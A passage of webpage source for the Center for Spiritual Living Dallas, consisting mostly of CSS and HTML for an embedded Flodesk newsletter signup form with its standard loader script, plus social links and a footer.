  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::before,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 *::after {
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [tabindex="-1"]:focus {
    outline: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h1,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h2,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h3,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h4,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 h6 {
    margin-top: 0;
    margin-bottom: 0.7em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 p {
    margin-top: 0;
    margin-bottom: 1rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 dl {
    margin-top: 0;
    margin-bottom: 1.4rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ol,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ol ul,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ul ol {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 strong {
    font-weight: bolder;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 small {
    font-size: 80%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    position: relative;
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sub {
    bottom: -0.25em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 sup {
    top: -0.5em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 {
    color: #000000;
    text-decoration: none;
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 a:hover {
    color: #4396fd;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 img {
    border-style: none;
    vertical-align: middle;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 svg:not(:root) {
    overflow: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 area,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [role="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 summary,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    touch-action: manipulation;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 label {
    display: inline-block;
    font-weight: bolder;
    margin-bottom: 0.7rem;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button:focus {
    outline: 1px dotted;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 optgroup,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    margin: 0;
    font-size: inherit;
    font-family: inherit;
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input {
    overflow: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 select {
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button,
  html[data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"] {
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 button::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="button"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="reset"]::-moz-focus-inner,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="submit"]::-moz-focus-inner {
    padding: 0;
    border-style: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="radio"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="checkbox"] {
    padding: 0;
    box-sizing: border-box;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="date"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="time"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="datetime-local"],
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 input[type="month"] {
    -webkit-appearance: listbox;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 textarea {
    resize: vertical;
    overflow: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-inner-spin-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="number"]::-webkit-outer-spin-button {
    height: auto;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"] {
    outline-offset: -2px;
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-cancel-button,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 ::-webkit-file-upload-button {
    font: inherit;
    -webkit-appearance: button;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 [hidden] {
    display: none !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control {
    width: 100%;
    display: block;
    outline: none;
    position: relative;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-webkit-input-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::-moz-placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control::placeholder {
    color: transparent !important;
    opacity: 0 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-label {
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    text-overflow: ellipsis;
    pointer-events: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:-moz-placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-control:not(:placeholder-shown)+.fd-form-label {
    opacity: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-description {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-feedback {
    margin: 5px 0 0 0;
    font-size: 0.8em;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group {
    margin: 0 0 15px;
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-check {
    color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-control {
    color: #02dba8 !important;
    border-color: #02dba8 !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-success .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-check {
    color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-control {
    color: #eb3d3b !important;
    border-color: #eb3d3b !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-group.fd-has-error .fd-form-feedback {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn {
    cursor: pointer;
    display: -webkit-inline-box;
    display: inline-flex;
    outline: none;
    max-width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-style: normal;
    text-align: center;
    -webkit-box-align: center;
    align-items: center;
    text-shadow: none;
    white-space: normal;
    -webkit-box-pack: center;
    justify-content: center;
    text-decoration: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:hover {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-btn:disabled {
    opacity: 0.8;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check {
    cursor: pointer;
    margin: 0;
    display: -webkit-box;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    align-items: center;
    padding-left: 30px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    opacity: 0;
    z-index: -1;
    position: absolute;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    display: block;
    position: absolute;
    background-size: 18px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__label {
    margin: 0;
    font-size: 14px;
    text-align: left;
    word-break: break-word;
    font-weight: 400;
    line-height: 18px;
    letter-spacing: 0.01em;
    color: white;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:checked+.fd-form-check__checkmark::after {
    opacity: 1;
    z-index: 1;
    visibility: visible;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__checkmark::after {
    top: 0;
    left: 0;
    width: 18px;
    height: 18px;
    content: "";
    display: block;
    opacity: 0;
    z-index: 1;
    position: absolute;
    -webkit-transition: opacity 0.4s, z-index 0.4s;
    transition: opacity 0.4s, z-index 0.4s;
    visibility: inherit;
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input:focus {
    outline: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-content {
    position: relative;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-content {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-captcha .fd-form-content>*:not(.fd-form-captcha) {
    opacity: 0;
    visibility: hidden;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-captcha {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: flex;
    position: absolute;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: start;
    justify-content: flex-start;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success {
    display: block;
  }
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-success .fd-form-success div {
    margin-bottom: 0;
    color: white;
    font-size: 60px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-success>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error {
    display: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-has-error .fd-form-error {
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-error>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #fff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-focus-visible,
  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .fd-form-check__input.fd-focus-visible+.fd-form-check__checkmark {
    outline: none;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 6px #000 !important;
    -webkit-transition: box-shadow 0.2s !important;
    transition: box-shadow 0.2s !important;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__container {
    margin: 0 auto;
    overflow: hidden;
    position: relative;
    max-width: 620px;
    background: transparent;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__wrapper {
    display: -webkit-box;
    display: flex;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
    color: #000000;
    width: 100%;
    margin: 0;
    padding: 0px 15px;
    font-size: 66px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 0.8999999999999999;
    letter-spacing: 0.5px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form {
      padding: 25px;
      word-wrap: anywhere;
      word-break: break-word;
      white-space: normal;
      overflow-wrap: break-word;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title {
    color: #000000;
    width: 100%;
    margin: 0 0 25px 0;
    display: block;
    font-size: 11px;
    text-align: center;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 2.3px;
    text-transform: uppercase;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle {
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__subtitle * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields {
    margin: 0 0 15px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__fields>*:last-child {
    margin-bottom: 0;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__field {
    font-size: 11px;
    text-align: left;
    font-family: Consolas, monospace;
    font-weight: 400;
    letter-spacing: 2.3px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__control {
    color: #ffffff;
    border: 2px solid rgba(255,255,255,0.15);
    height: 56px;
    padding: 9px 20px;
    font-size: 16px;
    background: transparent;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 56px;
    letter-spacing: 2.3px;
    text-transform: capitalize;
}

[data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__label {
    color: #fffffff0;
    border: 1px solid transparent;
    padding: 12px 20px;
    font-size: 16px;
    text-align: left;
    font-family: Open Sans,Arial,sans-serif;
    font-weight: 400;
    line-height: 27px;
    letter-spacing: 1px;
    text-transform: capitalize;
}

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
    margin: 30px 0;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
    color: #ffffff;
    width: 100%;
    margin: 0 0 30px 0;
    display: block;
    font-size: 18px;
    text-align: center;
    font-family: neue-haas-grotesk-text, sans-serif;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0.4px;
    text-transform: uppercase;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title {
      margin: 0 0 30px;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-title * {
    line-height: inherit;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-control {
    width: 100%;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
    width: 100%;
    margin: -8px 0;
    display: -webkit-box;
    display: flex;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    flex-direction: column;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-list {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      flex-direction: column;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
    -webkit-box-flex: 1;
    flex: 1 1;
    padding: 8px 0;
  }

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__preference-item {
      -webkit-box-flex: 1;
      flex: 1 1;
      max-width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__input {
    top: 2.200000000000001px;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark {
    top: 2.200000000000001px;
    background-image: url("data:image/svg+xml,%3csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='https://www.w3.org/2000/svg'%3e %3cpath d='M1 4C1 2.34315 2.34315 1 4 1H16C17.6569 1 19 2.34315 19 4V16C19 17.6569 17.6569 19 16 19H4C2.34315 19 1 17.6569 1 16V4Z' fill='white'/%3e %3cpath fill='black' fill-rule='evenodd' clip-rule='evenodd' d='M0.25 4C0.25 1.92893 1.92893 0.25 4 0.25H16C18.0711 0.25 19.75 1.92893 19.75 4V16C19.75 18.0711 18.0711 19.75 16 19.75H4C1.92893 19.75 0.25 18.0711 0.25 16V4ZM4 1.75C2.75736 1.75 1.75 2.75736 1.75 4V16C1.75 17.2426 2.75736 18.25 4 18.25H16C17.2426 18.25 18.25 17.2426 18.25 16V4C18.25 2.75736 17.2426 1.75 16 1.75H4Z'/%3e %3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__label {
    color: #333333;
    font-size: 14px;
    min-height: 22.400000000000002px;
    font-family: Consolas, monospace;
    font-weight: 400;
    line-height: 1.6;
    letter-spacing: 0px;
    text-transform: none;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__form-check .fd-form-check__checkmark::after {
    background-size: 12px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='https://www.w3.org/2000/svg' fill='black' width='12' height='10' viewBox='0 0 11.51 8.2'%3e%3ctitle%3echeck%3c/title%3e%3cpath d='M4.05%2c8.2A.74.74%2c0%2c0%2c1%2c3.52%2c8L.22%2c4.68A.75.75%2c0%2c0%2c1%2c1.28%2c3.62l3.3%2c3.3A.75.75%2c0%2c0%2c1%2c4.58%2c8%2c.74.74%2c0%2c0%2c1%2c4.05%2c8.2Z'/%3e%3cpath d='M4.06%2c8.2A.74.74%2c0%2c0%2c1%2c3.53%2c8a.75.75%2c0%2c0%2c1%2c0-1.06l6.7-6.7a.75.75%2c0%2c0%2c1%2c1.06%2c1.06L4.59%2c8A.74.74%2c0%2c0%2c1%2c4.06%2c8.2Z'/%3e%3c/svg%3e");
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__footer {
    text-align: center;
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
    color: #34587c!important;
    width: 100%;
    border: 1px solid transparent;
    display: inline-block;
    padding: 15px 20px;
    font-size: 15px;
    background: #ffffff;
    text-align: center;
    font-family: 'Didact Gothic',Helvetica,Arial,Lucida,sans-serif!important;
    font-weight: 700;
    line-height: 20px;
    border-radius: 0px;
    letter-spacing: 3px;
    text-transform: uppercase;
}

  @media (max-width: 767px) {
    [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__button {
      width: 100%;
    }
  }

  [data-ff-el="root"].ff-63d3e95becc6781900626ac5 .ff-63d3e95becc6781900626ac5__error {
    margin: 15px 0 0 0;
  }
</style>

<div class="ff-63d3e95becc6781900626ac5" data-ff-el="root" data-ff-version="3" data-ff-type="inline" data-ff-name="inlineNoImage">
  <!--tpl {% block config %} tpl-->
  <div data-ff-el="config" data-ff-config="[base64]" style="display: none"></div>
  <!--tpl {% endblock %} tpl-->
  <div class="ff-63d3e95becc6781900626ac5__container">
    <div class="ff-63d3e95becc6781900626ac5__wrapper">
      <form class="ff-63d3e95becc6781900626ac5__form" action="https://form.flodesk.com/forms/63d3e95becc6781900626ac5/submit" method="post" data-ff-el="form">
        <div class="ff-63d3e95becc6781900626ac5__title">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__subtitle">
          <div></div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__content fd-form-content" data-ff-el="content">
          <div class="ff-63d3e95becc6781900626ac5__fields" data-ff-el="fields">
            <!--tpl {% block fields %} tpl-->

            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="firstName" placeholder="Name" data-ff-tab="firstName::email" required />
              <label for="ff-63d3e95becc6781900626ac5-firstName" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Name</label>
            </div>


            <div class="ff-63d3e95becc6781900626ac5__field fd-form-group">
              <input id="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__control fd-form-control" type="text" maxlength="255" name="email" placeholder="Email" data-ff-tab="email:firstName:submit" required />
              <label for="ff-63d3e95becc6781900626ac5-email" class="ff-63d3e95becc6781900626ac5__label fd-form-label">Email</label>
            </div>

            <input type="text" maxlength="255" name="confirm_email_address" style="display: none" />
            <!--tpl {% endblock %} tpl-->
          </div>

          <div class="ff-63d3e95becc6781900626ac5__footer" data-ff-el="footer">
            <button type="submit" class="ff-63d3e95becc6781900626ac5__button fd-btn" data-ff-el="submit" data-ff-tab="submit">
              <span>SUBSCRIBE</span>
            </button>
          </div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__success fd-form-success" data-ff-el="success">
          <div data-paragraph="true">Thank you for subscribing!</div>
        </div>
        <div class="ff-63d3e95becc6781900626ac5__error fd-form-error" data-ff-el="error"></div>
      </form>
    </div>
  </div>
</div>
<script>
  (function(w, d, t, h, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var v = '?v=' + Math.floor(new Date().getTime() / (120 * 1000)) * 60;
    var sm = d.createElement(t);
    sm.async = true;
    sm.type = 'module';
    sm.src = h + s + '.mjs' + v;
    f.parentNode.insertBefore(sm, f);
    var sn = d.createElement(t);
    sn.async = true;
    sn.noModule = true;
    sn.src = h + s + '.js' + v;
    f.parentNode.insertBefore(sn, f);
  })(window, document, 'script', 'https://assets.flodesk.com', '/universal', 'fd');
</script>
<script>
  window.fd('form:handle', {
    formId: '63d3e95becc6781900626ac5',
    rootEl: '.ff-63d3e95becc6781900626ac5',
  });
</script></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0 clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0 et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/csldallas/'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1 et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/CSLDallas?fref=ts'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2 et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/user/csldallas'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/CSLDallas'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div><footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/CSLDallas?fref=ts" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="https://www.instagram.com/explore/locations/18383069/csldallas?hl=en" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">© 2026 Center for Spiritual Living Dallas | <a style="font-weight:normal" href="https://hookedoncode.com/" target="_blank">Website Design by Hooked On Code</a> | OPTIMIZED FOR SPEED BY <a href="https://w3speedup.com/" target="_blank">W3SPEEDUP</a>
</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<script type="speculationrules">
